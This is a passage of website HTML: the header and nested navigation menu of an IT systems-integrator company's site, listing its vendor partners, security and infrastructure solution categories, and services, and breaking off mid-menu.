			<header class="mhb-grid" data-desktop="custom off" data-tablet="custom off" data-mobile="custom off"><div class="mhb-placeholder"></div><div class="mhb-view desktop default full_width"><div class="mhb-row action-bar"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-text mhb-custom-GHeYYrMkT"><a style="color: #000;" href="tel:+962 6 568 7788">Call Us: +962 6 568 7788</a></div><div class="mhb-item mhb-button mhb-custom-y5uwe9cRh"></div></div></div></div><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-logo mhb-custom-j0-qoTFwO"><div class="mhb-item-inner "><h1><a href="https://seniorsit.net" title="SENIORSIT"><img class="logo" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png" data-retina="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png"  /></a></h1></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-HUcG7yrR_"><div class="mhb-item-inner tabletMobile"><ul id="menu-my-menu" class="menu borders arrows"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a><span>OUR STORY</span></a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://seniorsit.net/about/"><span>Seniors IT</span></a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://seniorsit.net/our-team/"><span>Team</span></a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://seniorsit.net/clients/"><span>Clients</span></a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://seniorsit.net/success/"><span>Our Success</span></a></li>
</ul>
</li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1093"><a href="#"><span>PARTNERS</span></a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span>Platinum</span></a>
	<ul class="sub-menu">
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
		<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
	</ul>
</li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a><span>Gold</span></a>
	<ul class="sub-menu">
		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
	</ul>
</li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span>Silver</span></a>
	<ul class="sub-menu">
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1091"><a href="#"><span>SOLUTIONS</span></a>
<ul class="sub-menu">
	<li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a><span>System Integrator</span></a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a><span>Infrastructure</span></a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a><span>Server &#038; Storage</span></a>
		<ul class="sub-menu">
			<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a><span>Networking</span></a>
		<ul class="sub-menu">
			<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#"><span>Passive</span></a>
			<ul class="sub-menu">
				<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
				<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
			</ul>
</li>
			<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="#"><span>Active</span></a>
			<ul class="sub-menu">
				<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://seniorsit.net/aruba/"><span>Aruba</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a><span>Virtualization</span></a>
		<ul class="sub-menu">
			<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
			<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		</ul>
</li>
		<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a><span>Converged &#038; Hyper Converged</span></a>
		<ul class="sub-menu">
			<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a><span>Cloud</span></a>
		<ul class="sub-menu">
			<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
			<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		</ul>
</li>
		<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a><span>Workstations, PC &#038; Laptop</span></a>
		<ul class="sub-menu">
			<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
			<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a><span>Printing</span></a>
		<ul class="sub-menu">
			<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a><span>Security</span></a>
	<ul class="sub-menu">
		<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-345"><a><span>Backup &#038; Recovery</span></a>
		<ul class="sub-menu">
			<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		</ul>
</li>
		<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-346"><a><span>End Point Protection</span></a>
		<ul class="sub-menu">
			<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a><span>Next Generation Firewall &#038; Sandboxing</span></a>
		<ul class="sub-menu">
			<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-843"><a href="#"><span>Deception Network</span></a>
		<ul class="sub-menu">
			<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		</ul>
</li>
		<li id="menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="#"><span>Anti Fishing &#038; security awareness training</span></a>
		<ul class="sub-menu">
			<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		</ul>
</li>
		<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349"><a><span>Data &#038; Network Encryption</span></a>
		<ul class="sub-menu">
			<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350"><a><span>SIEM</span></a>
		<ul class="sub-menu">
			<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a><span>Load balancing &#038; High Availability</span></a>
		<ul class="sub-menu">
			<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a><span>Privileged Access &#038; Password Management</span></a>
		<ul class="sub-menu">
			<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		</ul>
</li>
		<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-353"><a><span>Multi-Factor Authentication</span></a>
		<ul class="sub-menu">
			<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		</ul>
</li>
		<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a><span>Network Access Control</span></a>
		<ul class="sub-menu">
			<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		</ul>
</li>
		<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a><span>Cloud Security &#038; Virtualization</span></a>
		<ul class="sub-menu">
			<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
			<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
			<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		</ul>
</li>
		<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-356"><a><span>Data Loss Prevention</span></a>
		<ul class="sub-menu">
			<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357"><a><span>E-mail Security &#038; DDOS Security</span></a>
		<ul class="sub-menu">
			<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		</ul>
</li>
		<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a><span>Prevention &#038; Response</span></a></li>
		<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a><span>Monitoring &#038; Reporting</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092"><a href="#"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://seniorsit.net/data-center-preparations/"><span>Data Center Preparations</span></a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://seniorsit.net/information-security-consultancy/"><span>Information Security Consultancy</span></a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://seniorsit.net/networking-security-consultancy/"><span>Networking Security Consultancy</span></a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://seniorsit.net/infrastructure-design-implementation/"><span>Infrastructure Design &#038; Implementation</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://seniorsit.net/linux-unix-microsoft-platforms/"><span>Linux, Unix and Microsoft Platforms</span></a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://seniorsit.net/outsourcing/"><span>Outsourcing</span></a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://seniorsit.net/sla-training/"><span>SLA &#038; Training</span></a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://seniorsit.net/infrastructure-services/"><span>Infrastructure Services</span></a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://seniorsit.net/join-us/"><span>JOIN US</span></a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://seniorsit.net/contact/"><span>CONTACTS</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-button mhb-custom-jdZGTXJZg"><a class="action_button " href="https://seniorsit.net/support/" >SUPPORT</a></div></div></div></div></div><div class="mhb-view tablet default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AZFfIdiY-"><div class="mhb-item-inner "><h1><a href="https://seniorsit.net" title="SENIORSIT"><img class="logo" src="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png" data-retina="https://seniorsit.net/wp-content/uploads/2019/01/Seniors-IT-Logo-Final-250x42.png"  /></a></h1></div></div></div><div class="mhb-col right"></div></div></div><div class="mhb-row second-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-_1F1rLTiKW"><div class="mhb-item-inner tabletMobile"><ul id="menu-my-menu-1" class="menu borders"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a><span>OUR STORY</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://seniorsit.net/about/"><span>Seniors IT</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://seniorsit.net/our-team/"><span>Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://seniorsit.net/clients/"><span>Clients</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://seniorsit.net/success/"><span>Our Success</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1093"><a href="#"><span>PARTNERS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span>Platinum</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-433"><a><span>Gold</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seniorsit.net/aruba/"><span>aruba</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span>Silver</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://seniorsit.net/beyondtrust/"><span>BeyondTrust</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://seniorsit.net/gemalto/"><span>Gemalto</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://seniorsit.net/f5/"><span>F5</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://seniorsit.net/knowbe4/"><span>KnowBe4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1091"><a href="#"><span>SOLUTIONS</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327"><a><span>System Integrator</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a><span>Infrastructure</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a><span>Server &#038; Storage</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a><span>Networking</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#"><span>Passive</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://seniorsit.net/rdm/"><span>R&#038;M</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://seniorsit.net/techline/"><span>TechLine</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819"><a href="#"><span>Active</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://seniorsit.net/aruba/"><span>Aruba</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a><span>Virtualization</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://seniorsit.net/citrix/"><span>Citrix</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a><span>Converged &#038; Hyper Converged</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a><span>Cloud</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://seniorsit.net/microsoft/"><span>Microsoft</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-343"><a><span>Workstations, PC &#038; Laptop</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://seniorsit.net/lenovo/"><span>Lenovo</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a><span>Printing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://seniorsit.net/hewlett-packard/"><span>Hewlett Packard</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-328"><a><span>Security</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-345"><a><span>Backup &#038; Recovery</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://seniorsit.net/acronis/"><span>Acronis</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-346"><a><span>End Point Protection</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://seniorsit.net/kaspersky-lab/"><span>Kaspersky Lab</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a><span>Next Generation Firewall &#038; Sandboxing</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://seniorsit.net/sophos/"><span>Sophos</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://seniorsit.net/paloalto/"><span>paloalto</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://seniorsit.net/forcepoint/"><span>Forcepoint</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://seniorsit.net/mcafee/"><span>McAfee</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-843"><a href="#"><span>Deception Network</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://seniorsit.net/attivo-networks/"><span>Attivo Networks</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="#"><span>Anti Fishing &#038; security awareness training</span></a>
		<ul class="sub-menu">
